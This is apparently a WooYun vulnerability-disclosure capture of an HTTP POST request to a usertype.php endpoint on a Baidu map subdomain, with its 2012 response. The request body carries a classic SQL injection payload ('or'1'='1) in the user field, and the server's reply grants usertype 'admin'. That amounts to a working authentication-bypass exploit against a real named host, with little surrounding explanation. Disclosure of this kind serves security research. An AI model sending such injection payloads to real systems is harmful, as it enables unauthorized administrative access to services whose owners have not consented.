 Request Text Only
HTTPS Method: POST Protocol: HTTP/1.1 URI: http://busjiucuo.map.baidu.com/gongjiaowaibao/usertype.php
Request Headers
Header Name Header Value
Content-Length 27
Connection keep-alive
Content-Type application/x-www-form-urlencoded
Host busjiucuo.map.baidu.com
Accept text/html, */*
Accept-Encoding identity
User-Agent Mozilla/3.0 (compatible; Indy Library)
Request Data
1 user=Enjoy_Hacking'or'1'='1
Response Headers Response Data View Page HTML Structure Analysis
Look for: HTML
1 {"result":{"time":"2012-07-17 11:26:47","error":"0"},
2 "content":{"usertype":"admin"}}
www.wooyun.org